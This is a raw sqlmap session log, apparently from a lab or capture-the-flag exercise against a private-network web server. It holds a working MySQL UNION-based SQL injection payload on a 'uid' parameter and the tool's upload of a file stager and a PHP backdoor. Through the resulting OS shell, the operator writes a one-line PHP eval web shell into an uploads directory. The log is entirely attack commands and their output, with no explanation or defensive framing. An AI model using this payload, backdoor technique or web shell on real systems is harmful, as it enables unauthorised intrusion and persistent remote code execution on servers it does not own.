 Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Ope
ration=Submit
---
[15:36:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:36:44] [INFO] going to use a web backdoor for command prompt
[15:36:44] [INFO] fingerprinting the back-end DBMS operating system
[15:36:44] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] 2
[15:36:46] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/ww
w/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[15:36:53] [WARNING] unable to automatically parse any web server path
[15:36:53] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES TERMINATED BY' method
[15:36:53] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.88.139:80/se3reTdir777
/uploads/tmputzye.php
[15:36:53] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.88.139:80/se3reTdir777/up
loads/tmpbefsc.php
[15:36:53] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> echo '<?php eval($_POST[123]);?>' > /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/shell.php
do you want to retrieve the command standard output? [Y/n/a] n
os-shell>